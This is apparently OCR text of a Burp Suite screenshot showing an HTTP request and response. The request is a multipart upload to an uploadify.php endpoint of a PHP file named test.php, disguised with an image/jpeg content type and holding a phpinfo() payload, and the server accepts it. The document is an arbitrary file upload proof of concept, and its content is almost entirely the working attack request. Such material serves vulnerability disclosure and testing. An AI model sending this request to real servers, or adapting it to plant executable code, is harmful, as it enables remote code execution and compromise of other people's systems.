 Request
Pretty Raw Hex U2C Chinese BurpyTab \n
1 POST /inc/jquery/uploadify/uploadify.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarydRVCGWq4Cx3Sq6tt
5 Content-Length: 346
6
7 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
8 Content-Disposition: form-data; name="Filedata"; filename="test.php"
9 Content-Type: image/jpeg
10
11 <?php phpinfo();?>
12 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
13 Content-Disposition: form-data; name="file"; filename=""
14 Content-Type: application/octet-stream
15
16
17 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt--
Response
Pretty Raw Hex Render U2C Chinese BurpyTab \n
1 HTTP/1.1 200 OK
2 Content-Length: 10
3 Connection: keep-alive
4 Content-Type: text/html; charset=utf-8
5 Date: Fri, 11 Aug 2023 12:42:32 GMT
6 Keep-Alive: timeout=4
7 Proxy-Connection: keep-alive
8 Server: Apache/2.0.47 (Win32) PHP/5.2.5
9 X-Powered-By: PHP/5.2.5
10
11 1047079736
INSPECTOR